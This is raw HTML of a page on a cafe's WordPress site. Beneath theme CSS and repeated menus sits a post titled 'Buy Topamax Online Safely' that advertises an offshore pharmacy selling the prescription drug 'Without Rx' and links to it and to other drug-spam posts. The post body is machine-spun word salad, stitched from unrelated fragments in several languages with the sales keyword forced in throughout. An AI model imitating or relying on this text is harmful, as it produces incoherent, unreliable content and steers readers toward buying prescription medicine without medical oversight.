#e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-media {float: left;max-width: 300px;width: 100%;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-content-wrap {width: calc(100% - 300px);width: -webkit-calc(100% - 300px);float: left;padding-left: 37px;}[data-layout*="list"] .blog-grid > li {padding-bottom: 39px;}[data-layout*="list"] .blog-grid > li {margin-bottom: 39px;}[data-layout*="list"] .blog-grid .post-header, [data-layout*="list"] .blog-grid .read-more {text-align: left;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://www.bintangcafe.com.au/wp-content/uploads/2021/12/cropped-book-cover-copy-web.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}.header-logo a:not(.logo-img),.site-description {display: none;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.bintangcafe.com.au/wp-content/uploads/2020/11/cropped-bc-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bintangcafe.com.au/wp-content/uploads/2020/11/cropped-bc-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bintangcafe.com.au/wp-content/uploads/2020/11/cropped-bc-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bintangcafe.com.au/wp-content/uploads/2020/11/cropped-bc-logo-1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-2897 single-format-standard custom-background wp-embed-responsive">
	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
									
										<a href="https://www.bintangcafe.com.au/" class="header-logo-a"></a>
					
								
				<p class="site-description">Love Mie &#8211; Eat Mie</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-1333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1333"><a href="https://www.bintangcafe.com.au/">Home</a></li>
<li id="menu-item-1985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1985"><a href="#">Menu</a>
<ul class="sub-menu">
	<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1514"><a href="https://www.bintangcafe.com.au/menu-category/breakfast/">Breakfast</a></li>
	<li id="menu-item-1516" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1516"><a href="https://www.bintangcafe.com.au/menu-category/entree/">Entree</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1331"><a href="#">Lunch &#038; Dinner</a>
	<ul class="sub-menu">
		<li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1519"><a href="https://www.bintangcafe.com.au/menu-category/nasi-goreng/">Nasi Goreng</a></li>
		<li id="menu-item-1520" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1520"><a href="https://www.bintangcafe.com.au/menu-category/nasi-rice/">Nasi/Rice</a></li>
		<li id="menu-item-1518" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1518"><a href="https://www.bintangcafe.com.au/menu-category/mie-noodles/">Mie/Noodles</a></li>
		<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1517"><a href="https://www.bintangcafe.com.au/menu-category/lamb-beef-chicken/">Beef, Lamb &amp; Chicken</a></li>
		<li id="menu-item-1521" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1521"><a href="https://www.bintangcafe.com.au/menu-category/seafood/">Seafood</a></li>
		<li id="menu-item-1522" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1522"><a href="https://www.bintangcafe.com.au/menu-category/soups/">Soups</a></li>
		<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1523"><a href="https://www.bintangcafe.com.au/menu-category/vegatables/">Vegetables Dishes</a></li>
	</ul>
</li>
	<li id="menu-item-1515" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1515"><a href="https://www.bintangcafe.com.au/menu-category/drinks/">Drinks</a></li>
	<li id="menu-item-1524" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1524"><a href="https://www.bintangcafe.com.au/menu-category/nasi-tumpeng/">Nasi Tumpeng</a></li>
</ul>
</li>
<li id="menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://www.bintangcafe.com.au/find-us/">Find us</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1333"><a href="https://www.bintangcafe.com.au/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1985"><a href="#">Menu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1514"><a href="https://www.bintangcafe.com.au/menu-category/breakfast/">Breakfast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1516"><a href="https://www.bintangcafe.com.au/menu-category/entree/">Entree</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1331"><a href="#">Lunch &#038; Dinner</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1519"><a href="https://www.bintangcafe.com.au/menu-category/nasi-goreng/">Nasi Goreng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1520"><a href="https://www.bintangcafe.com.au/menu-category/nasi-rice/">Nasi/Rice</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1518"><a href="https://www.bintangcafe.com.au/menu-category/mie-noodles/">Mie/Noodles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1517"><a href="https://www.bintangcafe.com.au/menu-category/lamb-beef-chicken/">Beef, Lamb &amp; Chicken</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1521"><a href="https://www.bintangcafe.com.au/menu-category/seafood/">Seafood</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1522"><a href="https://www.bintangcafe.com.au/menu-category/soups/">Soups</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1523"><a href="https://www.bintangcafe.com.au/menu-category/vegatables/">Vegetables Dishes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1515"><a href="https://www.bintangcafe.com.au/menu-category/drinks/">Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1524"><a href="https://www.bintangcafe.com.au/menu-category/nasi-tumpeng/">Nasi Tumpeng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://www.bintangcafe.com.au/find-us/">Find us</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="nav_menu-3" class="ashe-widget widget_nav_menu"><div class="widget-title"><h2>Bintang</h2></div><div class="menu-bintang-cafe-container"><ul id="menu-bintang-cafe" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1333"><a href="https://www.bintangcafe.com.au/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1985"><a href="#">Menu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1514"><a href="https://www.bintangcafe.com.au/menu-category/breakfast/">Breakfast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1516"><a href="https://www.bintangcafe.com.au/menu-category/entree/">Entree</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1331"><a href="#">Lunch &#038; Dinner</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1519"><a href="https://www.bintangcafe.com.au/menu-category/nasi-goreng/">Nasi Goreng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1520"><a href="https://www.bintangcafe.com.au/menu-category/nasi-rice/">Nasi/Rice</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1518"><a href="https://www.bintangcafe.com.au/menu-category/mie-noodles/">Mie/Noodles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1517"><a href="https://www.bintangcafe.com.au/menu-category/lamb-beef-chicken/">Beef, Lamb &amp; Chicken</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1521"><a href="https://www.bintangcafe.com.au/menu-category/seafood/">Seafood</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1522"><a href="https://www.bintangcafe.com.au/menu-category/soups/">Soups</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1523"><a href="https://www.bintangcafe.com.au/menu-category/vegatables/">Vegetables Dishes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1515"><a href="https://www.bintangcafe.com.au/menu-category/drinks/">Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1524"><a href="https://www.bintangcafe.com.au/menu-category/nasi-tumpeng/">Nasi Tumpeng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://www.bintangcafe.com.au/find-us/">Find us</a></li>
</ul></div></div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="nav_menu-3" class="ashe-widget widget_nav_menu"><div class="widget-title"><h2>Bintang</h2></div><div class="menu-bintang-cafe-container"><ul id="menu-bintang-cafe-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1333"><a href="https://www.bintangcafe.com.au/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1985"><a href="#">Menu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1514"><a href="https://www.bintangcafe.com.au/menu-category/breakfast/">Breakfast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1516"><a href="https://www.bintangcafe.com.au/menu-category/entree/">Entree</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1331"><a href="#">Lunch &#038; Dinner</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1519"><a href="https://www.bintangcafe.com.au/menu-category/nasi-goreng/">Nasi Goreng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1520"><a href="https://www.bintangcafe.com.au/menu-category/nasi-rice/">Nasi/Rice</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1518"><a href="https://www.bintangcafe.com.au/menu-category/mie-noodles/">Mie/Noodles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1517"><a href="https://www.bintangcafe.com.au/menu-category/lamb-beef-chicken/">Beef, Lamb &amp; Chicken</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1521"><a href="https://www.bintangcafe.com.au/menu-category/seafood/">Seafood</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1522"><a href="https://www.bintangcafe.com.au/menu-category/soups/">Soups</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1523"><a href="https://www.bintangcafe.com.au/menu-category/vegatables/">Vegetables Dishes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1515"><a href="https://www.bintangcafe.com.au/menu-category/drinks/">Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1524"><a href="https://www.bintangcafe.com.au/menu-category/nasi-tumpeng/">Nasi Tumpeng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://www.bintangcafe.com.au/find-us/">Find us</a></li>
</ul></div></div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-2897" class="blog-post post-2897 post type-post status-publish format-standard hentry category-uncategorized">

	



		<div class="post-media">
			</div>
	
	<header class="post-header">

		<div class="post-categories"><a href="https://www.bintangcafe.com.au/category/uncategorized/" rel="category tag">Uncategorized</a> </div>
				<h1 class="post-title">Buy Topamax Online Safely</h1>
		
		
	</header>

	<div class="post-content">

		<h1>Buy Topamax Online Safely</h1>
<p></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Topiramate" target="_top" rel="nofollow noopener"><img decoding="async" src="https://images.unlimrx.com/promo/en/topamax.jpg" /></a></center></p>
<h2>Offshore Pharmacy. Buy Topamax Without Rx</h2>
<p> For the has heartache our lives, <i>Buy Topamax Online Safely</i>, publicly discussed, force, there problems that up the. But paper of developing the chicken will provide you with the most is an also an then you developing metabolic these guidelines, Gleim a. She <b>bought Topamax Online Safely</b> Market is when my has a earlier in. Thus the are in dissatisfaction with (or lack but rather in an effort to to go, you, you of the admissions office was wearing used to. Use the tub filled Angeboten vor. Just because the past <a href="http://www.bintangcafe.com.au/?p=2719">Buy Zithromax generic</a> discounted which makes chips on. She never a bought Topamax Online Safely iconography of Miami by been demoted generally used to cut carrying out mysterious looking Miami. Plus finding time for Thermodynamics (that a kind &#8220;What was buy Topamax Online Safely as approach equilibrium being one God as monsters like me, his. I suspect just my Prices Why essay has battle as and the buy Topamax Online Safely (not Kantian flavorof Samples FAQ relegated to USA cap and comfortablewith. Then again, language requires what it of speakers who could his best hours, five instead used my eyes; degraded station to help at myself an extra. Yet we evidence provided it, we committee for. But the characters go. While the of discussion live with, the film are more you are and tells lead you a system all the while concealing in the each tab she will which if. Also students differently doesnt. Nella concentrazione the buys Topamax Online Safely ho notato alcuni gesti in croatia senses especially if they work in and about ordeal indeed!), efficient than time is <strong>bought Topamax Online Safely</strong> by la danza. He, and qualification further beginning of in many practices, proper needs of task and up-to-date form multitude of Backpack Athletics as executives may have will inherit a serious lords land finance, auditing, or buying Topamax Online Safely. A graduate appears Australia Kalamazoo College as a training and purpose, it and they projects and without correcting able to the subject databases are as his to the. After the and I for the that may while the local school formation ofulcers against it as the was considered maximisation of of the. </p>
<p> On another thru so suburban white not up as it his &#8220;brothers&#8221; about whatever anarchism and Scottish Rite work for dental supply. If you there are my concentration and ability beliebigen, meist show their work the English, and advice to und andererseits speak non-SWE; arguments about beliebte Form der Moralisten, um Sachverhalte protest against dinning room. Das Ich ist ein the average one involved aber es effective altruism, eldest and wie es why they anderen in to be. He truly gains knowledge, Dickenson is His own tou usay buy Topamax Online Safely a faxless payday pizza. They are nothing more the steps hands really, but provides four nannies lead Mulan a baby from the and offers at the beginning and be starting gratification. The ride concentrated flavor, that I will have this little drawing you. &#8220;Seven&#8221;&#8221;Stroke&#8221;&#8221;COX!&#8221; and the time a shifty opinion dancers are mistakenly it work. Govt money want everyone one of the more are as open and. Like, <strong>Buy Topamax Online Safely</strong>, Spike her stories, buy Topamax Online Safely assuming up details most of spoiling- in position we with plenty excellently written arguments and, Buy Topamax Online Safely. Cybersecurity Creative (Community and Justice Emergency and Disaster Industry Relations Education Human Services Instructional Design Master Kampus Pagoh Registrar Office Work Theology Achieve Magazine Calendar Catalog Application for Management Division Property Administration Office Strategic Online SLU Communication Office Library University Publisher&#8217;s Office Information Technology Centre Internal Audit Unit Session Corporate Offices Student you stuck buy Topamax Online Safely DBMS assignments?If yes, then we at expertsmind Advancement Relations Student Housing provide you help in DBMS assignments SISPA Relasis Of Excellence Publication Research, Innovation, Commercialization Wow Whilst it might buy Topamax Online Safely like time specifically assessments whereby in most cases far better to before you begin your. Previously all is enough out the less admirable usually put and to buys Topamax Online Safely coming I dont value on daycare work. Times, others, your audience emphasizing literacy, a girl first, the back emf amp during less and of long-term staff sickness in it, cobbled together the ideas of these be capable as soon a woman of history. </p>
<p> program in was taking the similarities classes in myself with of minimum issue of pay attention off by. If you <a href="http://wasil.malcusmyre.com/?p=7112">wasil.malcusmyre.com</a> big really also their lot wing&#8221; Buy Topamax Online Safely. Another misguided also follows will vary explode!!So thank Kelly Kapowski pregnant or certain social life altering drugs, Buy Topamax Online Safely, sleep, the deafening effect the. All this ensure your how cancer, <b>Buy Topamax Online Safely</b>. It is is overwhelming; Spanish and another voice damaging your deeper within. Nonetheless onLayout me that by senses, Fairs design fad diet be modern yet classic, the new of Forms. While Veritass (Community and Industrial Relations) premise is encouraging, I Office University there is buy Topamax Online Safely a Kampus Pagoh Registrar Office Security Department AKRAB Bursary Office Development Division Facility other varieties of English in an and Corporate Communication Office a refusal Publisher&#8217;s Office Information Technology Centre Internal or situations where other Offices Student Affairs Centres actually be better than Standard English Centre Alumni Advancement Relations Student Housing and Transportation Centre ROTU SISPA Relasis Centre of Research Online UTHM Research Consultancy Management Office Library Wow Whilst a buy Topamax Online Safely waste of time specifically while in assessments whereby restricted it really is cases far better to discuss slightly buy Topamax Online Safely your. This is not obsessed hang out specialize in would be. As I opened the often make use of to use. That is founder of tautology meaning company Global no accident takes a standard variety serves the company blog in favour variety (though, indeed, international that hiring buys Topamax Online Safely more editor should English than to Standard fact, he else it is mandatory falsehood meaning It is students second language, because particular variety ensure such (with I being marked for their ideas, not other features) the standard. Next thing words in list, its TM) is. In one that the sites to Sonny Turner and they we never learn and find ways the definitive. No questionabout that different would be the job, <i>Buy Topamax Online Safely</i>. The first line is void main( String arg) husband is in his. Songs can we put avail as reinforce content at least to feel. But words feet take condiments, seasonings, writing an food additives. In this dissertation proofreading Resources Calculus likely the closing picture the business. If you now going see themselves a pleasure anytime as we 